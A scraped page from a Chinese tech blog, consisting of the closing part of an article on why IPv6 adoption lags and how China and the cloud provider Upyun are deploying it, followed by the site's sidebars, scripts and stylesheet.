11pt;">阻碍 IPv6 普及，一方面是技术原因，还一方面是资源分配不平均：</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">1. IPv6 与 IPv4 的兼容性存在问题，双方之间很难做到完整的互联互通，目前的技术是在双方通信时经过隧道，建立隧道的成本太高；</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">2. 美国、欧洲等手里拥有大量闲置的 IPv4 地址资源，它们现在还无需担心地址枯竭，所以也迟迟不肯推进 IPv6 的普及。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 16pt;">又拍云，积极布局 IPv6</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">如上所言，目前欧美对推进 IPv6 的普及，并没有太大的热心；反而是我国，这几年面临着互联网、物联网大国与缺乏 IPv4 资源的矛盾，这也推动我国在 IPv6 普及这件事情上，走在全球前列。《推进互联网协议第六版（IPv6）规模部署行动计划》更是把 IPv6 推到了国家政策层面上。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">在《行动计划》提出之前，作为国内领先的云服务厂商，又拍云在 2016 年便开始投入 IPv6 的建设，为客户提供智能化的 IPv6 服务，无需进行配置修改，即可实现 IPv4 到 IPv6 的网关转换，客户和终端用户能够早一步享受 IPv6 更稳定、快速的网络质量。</span></p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);"><span style="box-sizing: border-box; margin: 0px; font-size: 11pt;">国内三大运营商也是早早地在 30 多个城市重点升级改造了公众互联网、专用业务承载网以及 3G/4G 移动分组域，加快 IDC 数据中心以及自营业务平台的升级改造，截止 2016 年 11 月已发展 IPv6 用户超过 1100 万。</span></p><h2 style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; color: rgb(102, 102, 102); font-family: &quot;PingFang SC&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, Arial, sans-serif; white-space: normal; background-color: rgb(249, 249, 249);">最后：附上对比表</h2><p><span class="view-image" href="https://www.mainblog.cn/zb_users/upload/2018/02/201802111929259378388.jpg" alt="QQ截图20180211192852.jpg" title="IPv6，为每一粒“沙子”提供一个 IP 地址"><img class="ue-image" src="https://www.mainblog.cn/zb_users/upload/2018/02/201802111929259378388.jpg" alt="QQ截图20180211192852.jpg"  style="font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; font-size: 11pt;"/ alt="IPv6，为每一粒“沙子”提供一个 IP 地址第2张-阁主学习小站" title="IPv6，为每一粒“沙子”提供一个 IP 地址第2张-阁主学习小站"  ></span></p><div id="dpajax" style="display:none;"></div><div id="apajax" style="display:none;"></div>																	
						</div>
						<div class="clear"></div>
							<div class="single_banquan">	
								<strong>本文地址：</strong><a href="https://www.mainblog.cn/51.html" title="IPv6，为每一粒“沙子”提供一个 IP 地址"  target="_blank">https://www.mainblog.cn/51.html</a><br/>
																	<strong>版权声明：</strong>本文为原创文章，版权归&nbsp;<a href="https://www.mainblog.cn/author-1.html" target="_blank">阁主</a>&nbsp;所有，欢迎分享本文，转载请保留出处！<br/>
                              <strong>免责申明：</strong>有些内容源于网络，没能联系到作者。如侵犯到你的权益请告知，我们会尽快删除相关内容。
															</div>
<div class="clear"></div>

<div class="social-main">
						<div class="clear"></div>
</div>												
<div class="clear"></div>
<div class="post-navigation">
<div class="post-previous">
<a href="https://www.mainblog.cn/342.html" rel="prev"><span>PREVIOUS:</span>关闭浏览器访问http时自动转https</a> 
</div>
<div class="post-next">
<span>NEXT:</span><a href="JavaScript:void(0)">已经是最新一篇了</a> 
</div>
</div>
<nav class="nav-single-c"> 	
	<nav class="navigation post-navigation" role="navigation">		
		<h2 class="screen-reader-text">文章导航</h2>		
		<div class="nav-links">	
				<div class="nav-previous"> <a href="https://www.mainblog.cn/342.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="fas fa-angle-left"></i></span></a> </div>
						</div>	
	</nav>
</nav>
					</div><!-- .entry-content -->
				</article><!-- #post -->	
				
					
<div class="tab-site">
	<div id="layout-tab">
		<div class="tit">
        <span class="name">相关文章</span>
            <span class="plxiaoshi"><span class="keyword">
            	关键词：<a href="https://www.mainblog.cn/tags-42.html" target="_blank" rel="tag">IP地址</a><a href="https://www.mainblog.cn/tags-43.html" target="_blank" rel="tag">IPv6</a><a href="https://www.mainblog.cn/tags-44.html" target="_blank" rel="tag">IPv4</a></span></span>
        </div>
		<ul class="tab-bd">
					<li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/166.html">Cisco学习笔记,分分钟理解BGP路由！</a></li><li><span class="post_spliter">•</span><a href="https://www.mainblog.cn/121.html">什么是CN2线路？什么是美国/韩国/日本CN2服务器？</a></li>			</ul>
	</div>
</div>
		<div class="clear"></div>
<p class="no-comments">评论已关闭！</p>
            	
	</main><!-- .site-main -->
	</div><!-- .content-area -->
<div id="sidebar" class="widget-area">	


<aside id="mianz" class="widget widget_mianz"><h3 class="widget-title"><span class="cat">免责说明：</span></h3>

<div class="textwidget" id="mianz-1"><P align=left>本站所发布的一切破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权、后门、不妥请联系本站站长删除。</P>
<P align=right><FONT color=#ff0000 face="Comic Sans MS">Mail To：main#mainblog.cn</FONT></P><div class="clear"></div></div>



<div class="clear"></div>

</aside>
<aside id="divCatalog" class="widget widget_catalog"><h3 class="widget-title"><span class="cat">网站分类</span></h3>



<ul id="divCatalog-1"><li><a href="https://www.mainblog.cn/category-3.html">广阔天地</a></li><li><a href="https://www.mainblog.cn/category-1.html">蹉跎岁月</a></li><li><a href="https://www.mainblog.cn/category-21.html">国风苑兮</a></li><li><a href="https://www.mainblog.cn/category-2.html">内涵段子</a></li><li><a href="https://www.mainblog.cn/category-12.html">装机硬件</a></li><li><a href="https://www.mainblog.cn/category-22.html">电脑技术</a></li><li><a href="https://www.mainblog.cn/category-4.html">软件调试</a></li><li><a href="https://www.mainblog.cn/category-6.html">源码软件</a></li><li><a href="https://www.mainblog.cn/category-5.html">域名主机</a></li><li><a href="https://www.mainblog.cn/category-9.html">编程教程</a></li><li><a href="https://www.mainblog.cn/category-13.html">PHP教程</a></li><li><a href="https://www.mainblog.cn/category-14.html">前端开发</a></li><li><a href="https://www.mainblog.cn/category-15.html">服务端兮</a></li><li><a href="https://www.mainblog.cn/category-17.html">其他语言</a></li><li><a href="https://www.mainblog.cn/category-7.html">影音观评</a></li><li><a href="https://www.mainblog.cn/category-18.html">游戏资讯</a></li><li><a href="https://www.mainblog.cn/category-19.html">数据恢复</a></li><li><a href="https://www.mainblog.cn/category-20.html">电商运营</a></li><li><a href="https://www.mainblog.cn/category-11.html">投稿文章</a></li><li><a href="https://www.mainblog.cn/category-10.html">其它分享</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divTags" class="widget widget_tags"><h3 class="widget-title"><span class="cat">热门标签</span></h3>





	




<div id="tag_cloud_widget">

	
		<a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a>

	
		<a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a>

	
		<a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a>

	
		<a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a>

	
		<a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a>

	
		<a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a>

	
		<a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a>

	
		<a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a>

	
		<a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a>

	
		<a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a>

	
		<a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a>

	
		<a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a>

	
		<a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a>

	
		<a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a>

	
		<a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a>

	
		<a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a>

	
		<a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a>

	
		<a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a>

	
		<a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a>

	
		<a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a>

	
		<a href="https://www.mainblog.cn/tags-54.html" title="5个话题" target="_blank" rel="nofollow">装机</a>

	
		<a href="https://www.mainblog.cn/tags-85.html" title="5个话题" target="_blank" rel="nofollow">思科交换机</a>

	
		<a href="https://www.mainblog.cn/tags-129.html" title="5个话题" target="_blank" rel="nofollow">安装</a>

	
		<a href="https://www.mainblog.cn/tags-130.html" title="5个话题" target="_blank" rel="nofollow">软件分享</a>

	
		<a href="https://www.mainblog.cn/tags-133.html" title="5个话题" target="_blank" rel="nofollow">Cisco</a>

	
		<a href="https://www.mainblog.cn/tags-11.html" title="4个话题" target="_blank" rel="nofollow">段子</a>

	
		<a href="https://www.mainblog.cn/tags-33.html" title="4个话题" target="_blank" rel="nofollow">福利</a>

	
		<a href="https://www.mainblog.cn/tags-49.html" title="4个话题" target="_blank" rel="nofollow">内涵</a>

	
		<a href="https://www.mainblog.cn/tags-55.html" title="4个话题" target="_blank" rel="nofollow">系统重装</a>

	
		<a href="https://www.mainblog.cn/tags-135.html" title="4个话题" target="_blank" rel="nofollow">php</a>

	
		<a href="https://www.mainblog.cn/tags-166.html" title="4个话题" target="_blank" rel="nofollow">vscode</a>

	
		<a href="https://www.mainblog.cn/tags-39.html" title="3个话题" target="_blank" rel="nofollow">标准</a>

	
		<a href="https://www.mainblog.cn/tags-51.html" title="3个话题" target="_blank" rel="nofollow">实时</a>

	
		<a href="https://www.mainblog.cn/tags-52.html" title="3个话题" target="_blank" rel="nofollow">新闻</a>

	
		<a href="https://www.mainblog.cn/tags-58.html" title="3个话题" target="_blank" rel="nofollow">购机</a>

	
		<a href="https://www.mainblog.cn/tags-141.html" title="3个话题" target="_blank" rel="nofollow">composer</a>

	
		<a href="https://www.mainblog.cn/tags-164.html" title="3个话题" target="_blank" rel="nofollow">IDM</a>

	
		<a href="https://www.mainblog.cn/tags-169.html" title="3个话题" target="_blank" rel="nofollow">MySQL</a>

	
		<a href="https://www.mainblog.cn/tags-10.html" title="2个话题" target="_blank" rel="nofollow">计算机发展史</a>

	
		<a href="https://www.mainblog.cn/tags-12.html" title="2个话题" target="_blank" rel="nofollow">芳华</a>

	
		<a href="https://www.mainblog.cn/tags-13.html" title="2个话题" target="_blank" rel="nofollow">奋斗</a>

	
		<a href="https://www.mainblog.cn/tags-32.html" title="2个话题" target="_blank" rel="nofollow">资讯</a>

	
		<a href="https://www.mainblog.cn/tags-41.html" title="2个话题" target="_blank" rel="nofollow">蹉跎岁月</a>

	
		<a href="https://www.mainblog.cn/tags-45.html" title="2个话题" target="_blank" rel="nofollow">音乐</a>

	
		<a href="https://www.mainblog.cn/tags-56.html" title="2个话题" target="_blank" rel="nofollow">U盘装系统</a>

	
		<a href="https://www.mainblog.cn/tags-57.html" title="2个话题" target="_blank" rel="nofollow">启动快捷键</a>

	
		<a href="https://www.mainblog.cn/tags-59.html" title="2个话题" target="_blank" rel="nofollow">代码</a>

	
		<a href="https://www.mainblog.cn/tags-60.html" title="2个话题" target="_blank" rel="nofollow">源码</a>

	
		<a href="https://www.mainblog.cn/tags-65.html" title="2个话题" target="_blank" rel="nofollow">Xshell</a>

	
		<a href="https://www.mainblog.cn/tags-67.html" title="2个话题" target="_blank" rel="nofollow">静态页面</a>

	
		<a href="https://www.mainblog.cn/tags-68.html" title="2个话题" target="_blank" rel="nofollow">动态页面</a>

	
		<a href="https://www.mainblog.cn/tags-81.html" title="2个话题" target="_blank" rel="nofollow">Excel</a>

	
		<a href="https://www.mainblog.cn/tags-86.html" title="2个话题" target="_blank" rel="nofollow">锐捷交换机</a>

	
		<a href="https://www.mainblog.cn/tags-92.html" title="2个话题" target="_blank" rel="nofollow">WIN7安装</a>

	
		<a href="https://www.mainblog.cn/tags-120.html" title="2个话题" target="_blank" rel="nofollow">思科</a>

	
		<a href="https://www.mainblog.cn/tags-124.html" title="2个话题" target="_blank" rel="nofollow">cmd</a>

	
		<a href="https://www.mainblog.cn/tags-157.html" title="2个话题" target="_blank" rel="nofollow">EVE-NG</a>

	
		<a href="https://www.mainblog.cn/tags-158.html" title="2个话题" target="_blank" rel="nofollow">拓扑实验</a>

	
		<a href="https://www.mainblog.cn/tags-159.html" title="2个话题" target="_blank" rel="nofollow">Cisco实验</a>

	
		<a href="https://www.mainblog.cn/tags-179.html" title="2个话题" target="_blank" rel="nofollow">Chrom</a>

	
		<a href="https://www.mainblog.cn/tags-1.html" title="1个话题" target="_blank" rel="nofollow">吃鸡</a>

	
		<a href="https://www.mainblog.cn/tags-6.html" title="1个话题" target="_blank" rel="nofollow">百度云限速</a>

	
		<a href="https://www.mainblog.cn/tags-7.html" title="1个话题" target="_blank" rel="nofollow">下载器</a>

	
		<a href="https://www.mainblog.cn/tags-16.html" title="1个话题" target="_blank" rel="nofollow">文档</a>

	
		<a href="https://www.mainblog.cn/tags-21.html" title="1个话题" target="_blank" rel="nofollow">AMD</a>

	
		<a href="https://www.mainblog.cn/tags-22.html" title="1个话题" target="_blank" rel="nofollow">Intel</a>

	
		<a href="https://www.mainblog.cn/tags-27.html" title="1个话题" target="_blank" rel="nofollow">手册</a>

	
		<a href="https://www.mainblog.cn/tags-28.html" title="1个话题" target="_blank" rel="nofollow">支付宝</a>

	
		<a href="https://www.mainblog.cn/tags-29.html" title="1个话题" target="_blank" rel="nofollow">2018</a>

	
		<a href="https://www.mainblog.cn/tags-30.html" title="1个话题" target="_blank" rel="nofollow">新年集福</a>

	
		<a href="https://www.mainblog.cn/tags-31.html" title="1个话题" target="_blank" rel="nofollow">特性</a>

	
		<a href="https://www.mainblog.cn/tags-34.html" title="1个话题" target="_blank" rel="nofollow">流量</a>

	
		<a href="https://www.mainblog.cn/tags-35.html" title="1个话题" target="_blank" rel="nofollow">emmet插件</a>

	
		<a href="https://www.mainblog.cn/tags-37.html" title="1个话题" target="_blank" rel="nofollow">影评</a>

	
		<a href="https://www.mainblog.cn/tags-38.html" title="1个话题" target="_blank" rel="nofollow">妖猫传</a>

	
		<a href="https://www.mainblog.cn/tags-40.html" title="1个话题" target="_blank" rel="nofollow">Apache</a>

	
		<a href="https://www.mainblog.cn/tags-42.html" title="1个话题" target="_blank" rel="nofollow">IP地址</a>

	
		<a href="https://www.mainblog.cn/tags-43.html" title="1个话题" target="_blank" rel="nofollow">IPv6</a>

	
		<a href="https://www.mainblog.cn/tags-44.html" title="1个话题" target="_blank" rel="nofollow">IPv4</a>

	
		<a href="https://www.mainblog.cn/tags-46.html" title="1个话题" target="_blank" rel="nofollow">古风音乐</a>

	
		<a href="https://www.mainblog.cn/tags-47.html" title="1个话题" target="_blank" rel="nofollow">古风</a>

	
		<a href="https://www.mainblog.cn/tags-50.html" title="1个话题" target="_blank" rel="nofollow">DTD</a>

	
		<a href="https://www.mainblog.cn/tags-61.html" title="1个话题" target="_blank" rel="nofollow">电商运营</a>

	
		<a href="https://www.mainblog.cn/tags-62.html" title="1个话题" target="_blank" rel="nofollow">淘宝刷单规则</a>

	
		<a href="https://www.mainblog.cn/tags-63.html" title="1个话题" target="_blank" rel="nofollow">word</a>

	
		<a href="https://www.mainblog.cn/tags-69.html" title="1个话题" target="_blank" rel="nofollow">伪静态页</a>

	
		<a href="https://www.mainblog.cn/tags-73.html" title="1个话题" target="_blank" rel="nofollow">安装目录</a>

	
		<a href="https://www.mainblog.cn/tags-74.html" title="1个话题" target="_blank" rel="nofollow">系统调试</a>

	
		<a href="https://www.mainblog.cn/tags-76.html" title="1个话题" target="_blank" rel="nofollow">SSL</a>

	
		<a href="https://www.mainblog.cn/tags-77.html" title="1个话题" target="_blank" rel="nofollow">证书部署</a>

	
		<a href="https://www.mainblog.cn/tags-79.html" title="1个话题" target="_blank" rel="nofollow">PCI DSS不合规</a>

	
		<a href="https://www.mainblog.cn/tags-80.html" title="1个话题" target="_blank" rel="nofollow">禁用TLS1.0</a>

	
		<a href="https://www.mainblog.cn/tags-82.html" title="1个话题" target="_blank" rel="nofollow">电子档</a>

	
		<a href="https://www.mainblog.cn/tags-83.html" title="1个话题" target="_blank" rel="nofollow">VLOOKUP函数</a>

	
		<a href="https://www.mainblog.cn/tags-84.html" title="1个话题" target="_blank" rel="nofollow">函数</a>

	
		<a href="https://www.mainblog.cn/tags-87.html" title="1个话题" target="_blank" rel="nofollow">Telnet登录</a>

	
		<a href="https://www.mainblog.cn/tags-93.html" title="1个话题" target="_blank" rel="nofollow">MSDN</a>

	
		<a href="https://www.mainblog.cn/tags-94.html" title="1个话题" target="_blank" rel="nofollow">原版镜像</a>

	
		<a href="https://www.mainblog.cn/tags-95.html" title="1个话题" target="_blank" rel="nofollow">rpm</a>

	
		<a href="https://www.mainblog.cn/tags-96.html" title="1个话题" target="_blank" rel="nofollow">tar</a>

	
</div>




<div class="clear"></div>

</aside>
<aside id="divStatistics" class="widget widget_statistics"><h3 class="widget-title"><span class="cat">站点信息</span></h3>



<ul id="divStatistics-1"><li>文章总数:293</li>
<li>页面总数:2</li>
<li>分类总数:21</li>
<li>标签总数:194</li>
<li>评论总数:588</li>
<li>浏览总数:3586191</li>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divAuthors" class="widget widget_authors">




<div id="top_post" class="right_box border_gray"><div class="right_box_content"><ul id="top_post_filter"><li id="rand_post" class="top_post_filter_active">站长推荐</li><li id="men_post" class="">热门文章</li><li id="ping_post" class="">热评文章</li><div class="clear"></div></ul>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/317.html" title="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误(2023-07-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307042355419578546.png&w=75&h=75&zc=1" alt="HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误" /><div class="news-inner"><p>HTML代码图片地址直接在浏览器上可以打开，但是在img标签请求404错误</p><span class="views">阅读 1642</span><span class="comment">2023/07/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/316.html" title="华为eNSP配置简易基础WLAN实验(2023-06-04)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/06/202306042208448817075.png&w=75&h=75&zc=1" alt="华为eNSP配置简易基础WLAN实验" /><div class="news-inner"><p>华为eNSP配置简易基础WLAN实验</p><span class="views">阅读 3821</span><span class="comment">2023/06/04</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/315.html" title="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)(2023-05-29)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/05/202305291104175550381.png&w=75&h=75&zc=1" alt="使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)" /><div class="news-inner"><p>使用Python pyinstaller打包程序并设置程序图标(同时解决图标不改变问题)</p><span class="views">阅读 3987</span><span class="comment">2023/05/29</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/303.html" title="Python定义一个函数，多个数值累加(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义一个函数，多个数值累加" /><div class="news-inner"><p>Python定义一个函数，多个数值累加</p><span class="views">阅读 1741</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/302.html" title="Python位置实参和关键字实参(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python位置实参和关键字实参" /><div class="news-inner"><p>Python位置实参和关键字实参</p><span class="views">阅读 1844</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
			<a class="top_post_item rand_post" href="https://www.mainblog.cn/301.html" title="Python定义方阵转置函数(2023-02-02)" style="display: none;" target="_blank"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/01/20230103222221167275574129974.png&w=75&h=75&zc=1" alt="Python定义方阵转置函数" /><div class="news-inner"><p>Python定义方阵转置函数</p><span class="views">阅读 1892</span><span class="comment">2023/02/02</span></div><div class="clear"></div></a>
				
</div></div>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_favorite"><h3 class="widget-title"><span class="cat">博客联盟</span></h3>



<ul id="divFavorites-1"><!-- <li><a href="https://www.zhisou.cc/" target="_blank">来语直搜</a></li> --><li><a href="https://boke112.com/" target="_blank">boke112导航</a></li><li><a href="https://www.foreverblog.cn/" target="_blank">十年之约</a></li><div class="clear"></div></ul>


<div class="clear"></div>

</aside>
<aside id="divFavorites" class="widget widget_zzpt"><h3 class="widget-title"><span class="cat">赞助平台</span></h3>



<ul id="divFavorites-1"><p>IP地址位置数据由<a href="https://www.cz88.net">纯真CZ88</a>提供支持</p>
<div class="clear"></div></ul>


<div class="clear"></div>

</aside>	
</div>
</div>
<div class="clear"></div>

<div id="footer">
<div class="foot">



           <div style="font:12px Tahoma; margin:8px auto; text-align:center;" id="footcolor">
<div>
Copyright ©2017-2023 Main. All rights reserved.<br/>
  采用<a href="https://www.zblogcn.com/" title="Z-BLOG" target="_blank">Z-BLOG</a>驱动|主题:<a href="https://www.yigujin.cn/zbpnana2018/" title="zbpNana" target="_blank">zbpNana</a>
  
  稳定运行:2996天     
  <br/>
联系方式：main#mainblog.cn<br/>
<a href="//beian.miit.gov.cn" target="_blank" title="ICP备案信息"><img src="https://www.mainblog.cn/zb_users/upload/anquan/icp.png" style="width:12px;text-align:center;vertical-align:middle;">黔ICP备19006353号-2</a><br/>
<a href="https://www.mainblog.cn/go_to/miibeian/index2.html" target="_blank"><img src="https://www.mainblog.cn/zb_users/upload/anquan/wanganbei.png" style="width:13px;text-align:center;vertical-align:middle;">贵公网安备 52052102000042号</a><br/>
<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278988494'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278988494%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div> 
</div> 



<div class="tools">
    <a class="tools_top" title="返回顶部"></a>
     	
	<a class="tools_comments" title="发表评论"></a>
	    </div>
	<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/superfish.js" type="text/javascript"></script>
	
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/plugin/flv.min.js"></script>
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/DPlayer/DPlayer.min.js?v=1.1.3"></script>
<script>function dpajaxload(){if(0<$('#dpajax').length){var DPlayerOptions=[];eval($('#dpajax').text());for(i=0;i<DPlayerOptions.length;i++)new DPlayer({element:document.getElementById('dp'+DPlayerOptions[i].id),autoplay:DPlayerOptions[i].autoplay,theme:DPlayerOptions[i].theme,loop:DPlayerOptions[i].loop,lang:DPlayerOptions[i].lang,screenshot:DPlayerOptions[i].screenshot,hotkey:DPlayerOptions[i].hotkey,preload:DPlayerOptions[i].preload,video:DPlayerOptions[i].video,danmaku:DPlayerOptions[i].danmaku})}}dpajaxload();</script><script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/APlayer/APlayer.min.js?v=1.6.0"></script>
<script>function apajaxload(){var APlayers=[];var APlayerOptions=[];if($("#apajax").length>0){eval($("#apajax").text());var len=APlayerOptions.length;for(var i=0;i<len;i++){APlayers[i]=new APlayer({element:document.getElementById('ap'+APlayerOptions[i]['id']),narrow:APlayerOptions[i]['narrow'],autoplay:APlayerOptions[i]['autoplay'],showlrc:APlayerOptions[i]['showlrc'],mutex:APlayerOptions[i]['mutex'],theme:APlayerOptions[i]['theme'],mode:APlayerOptions[i]['mode'],preload:APlayerOptions[i]['preload'],listmaxheight:APlayerOptions[i]['listmaxheight'],music:APlayerOptions[i]['music']})}}}apajaxload();</script><link href="https://www.mainblog.cn/zb_users/plugin/Lanyenewdown/lanyenewdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.mainblog.cn/zb_users/plugin/sf_praise_sdk/js/sf_praise_sdk.js"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/viewimglee/view-image.min.js"></script></div>

</body>
</html>
<!--108.71 ms , 21 queries , 5332kb memory , 11 errors-->

--- FILE ---
content_type: text/css
request_url: https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css
body_size: 12638
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {margin: 0;padding: 0;outline: 0;border: 0;vertical-align: baseline;font-style: inherit;font-size: 100%;font-family: inherit}html {overflow-y: scroll;font-size: 62.5%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;word-break: break-all}*,:after,:before {box-sizing: border-box}body,button,input,select,textarea {background: #f2f2f2;color: #444;font: 14px "Microsoft YaHei", Helvetica, Arial, Lucida Grande, Tahoma, sans-serif;line-height: 180%}article,aside,details,figcaption,figure,footer,header,main,nav,section {display: block}ol,ul {list-style: none}dl {margin-bottom: 1.6em}dt {font-weight: 700}dd {margin-bottom: 1.6em}table,td,th {border: 1px solid #ebebeb}table {margin: 0 0 10px;border-collapse: separate;border-width: 1px 0 0 1px;border-spacing: 0}caption,td,th {text-align: left;font-weight: 400}th {font-weight: 700}td,th {border-width: 0 1px 1px 0}td,th {padding: 10px}blockquote:after,blockquote:before,q:after,q:before {content: ""}blockquote,q {quotes: none;-webkit-hyphens: none;-moz-hyphens: none;-ms-hyphens: 